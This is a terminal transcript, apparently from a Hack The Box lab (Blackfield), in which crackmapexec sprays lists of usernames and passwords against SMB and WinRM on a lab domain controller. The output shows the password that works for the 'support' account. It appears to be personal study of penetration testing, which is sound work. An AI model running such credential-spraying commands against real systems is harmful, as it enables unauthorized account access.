 ┌──(acosta㉿kali)-[/media/…/Area_de_trabalho/estudos/hack_the_box/blackfield]
└─$ crackmapexec smb 10.10.10.192 -u valid_users.txt -p passwords.txt
SMB         10.10.10.192    445    DC01             [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD
.local) (signing:True) (SMBv1:False)
SMB         10.10.10.192    445    DC01             [-] BLACKFIELD.local\audit2020:#00^BlackKnight STATUS_LOGON_FAI
LURE
SMB         10.10.10.192    445    DC01             [-] BLACKFIELD.local\svc_backup:#00^BlackKnight STATUS_LOGON_FA
ILURE
SMB         10.10.10.192    445    DC01             [+] BLACKFIELD.local\support:#00^BlackKnight
┌──(acosta㉿kali)-[/media/…/Area_de_trabalho/estudos/hack_the_box/blackfield]
└─$ crackmapexec smb 10.10.10.192 -u valid_users.txt -p passwords.txt --continue
SMB         10.10.10.192    445    DC01             [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD
.local) (signing:True) (SMBv1:False)
SMB         10.10.10.192    445    DC01             [-] BLACKFIELD.local\audit2020:#00^BlackKnight STATUS_LOGON_FAI
LURE
SMB         10.10.10.192    445    DC01             [-] BLACKFIELD.local\svc_backup:#00^BlackKnight STATUS_LOGON_FA
ILURE
SMB         10.10.10.192    445    DC01             [+] BLACKFIELD.local\support:#00^BlackKnight
SMB         10.10.10.192    445    DC01             [-] BLACKFIELD.local\lydericlefebvre:#00^BlackKnight STATUS_LOG
ON_FAILURE
┌──(acosta㉿kali)-[/media/…/Area_de_trabalho/estudos/hack_the_box/blackfield]
└─$ crackmapexec winrm 10.10.10.192 -u valid_users.txt -p passwords.txt --continue
SMB         10.10.10.192    5985   DC01             [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.loc
al)
HTTP        10.10.10.192    5985   DC01             [*] http://10.10.10.192:5985/wsman
WINRM       10.10.10.192    5985   DC01             [-] BLACKFIELD.local\audit2020:#00^BlackKnight
WINRM       10.10.10.192    5985   DC01             [-] BLACKFIELD.local\svc_backup:#00^BlackKnight
WINRM       10.10.10.192    5985   DC01             [-] BLACKFIELD.local\support:#00^BlackKnight
WINRM       10.10.10.192    5985   DC01             [-] BLACKFIELD.local\lydericlefebvre:#00^BlackKnight
┌──(acosta㉿kali)-[/media/…/Area_de_trabalho/estudos/hack_the_box/blackfield]
└─$